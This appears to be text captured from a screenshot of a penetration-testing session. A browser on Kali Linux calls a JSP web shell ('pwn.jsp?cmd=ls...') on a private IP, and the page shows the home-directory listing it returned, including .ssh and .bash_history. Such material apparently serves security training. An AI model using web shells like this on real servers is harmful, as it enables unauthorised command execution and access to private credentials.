 10.1.59.136:2002/pwn.jsp?cmd=ls+-alh+%2Ftest%2Fhom
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensi
Run
total 136K
drwxr-xr-x 17 1000 1000 4.0K Feb 15 09:14 .
drwxr-xr-x  4 root root 4.0K Feb 17 09:26 ..
-rw-------  1 1000 1000 1.3K Feb 15 09:14 .ICEauthority
-rw-------  1 1000 1000   51 Feb 15 09:14 .Xauthority
-rw-------  1 1000 1000  11K Feb 20 05:51 .bash_history
-rw-r--r--  1 1000 1000  220 Jan 20  2020 .bash_logout
-rw-r--r--  1 1000 1000 3.6K Jan 20  2020 .bashrc
drwx------ 13 1000 1000 4.0K Feb 15 09:15 .cache
drwx------  3 1000 1000 4.0K Jan 22  2020 .compiz
drwx------ 14 1000 1000 4.0K Jan 20  2020 .config
-rw-r--r--  1 1000 1000   25 Jan 20  2020 .dmrc
drwx------  3 1000 1000 4.0K Feb 15 09:14 .gconf
drwx------  3 1000 1000 4.0K Jan 20  2020 .local
drwxrwxr-x  2 1000 1000 4.0K Jan 20  2020 .pip
-rw-r--r--  1 1000 1000  675 Jan 20  2020 .profile
-rw-rw-r--  1 1000 1000    5 Jan 22  2020 .rediscli_history
drwx------  2 1000 1000 4.0K Feb 17 09:05 .ssh
-rw-------  1 root root 4.1K Jan 22  2020 .viminfo
-rw-------  1 1000 1000  171 Feb 15 09:14 .xsession-errors
-rw-------  1 1000 1000 1.6K Jan 24  2020 .xsession-errors.old
drwxr-xr-x  4 1000 1000 4.0K Feb 15 09:16 Desktop
drwxr-xr-x  2 1000 1000 4.0K Jan 20  2020 Documents
drwxr-xr-x  2 1000 1000 4.0K Jan 20  2020 Downloads
drwxr-xr-x  2 1000 1000 4.0K Jan 20  2020 Music
drwxr-xr-x  2 1000 1000 4.0K Jan 20  2020 Pictures
drwxr-xr-x  2 1000 1000 4.0K Jan 20  2020 Public
drwxr-xr-x  2 1000 1000 4.0K Jan 20  2020 Templates
drwxr-xr-x  2 1000 1000 4.0K Jan 20  2020 Videos
-rw-r--r--  1 1000 1000 8.8K Jan 20  2020 examples.desktop
潇湘信安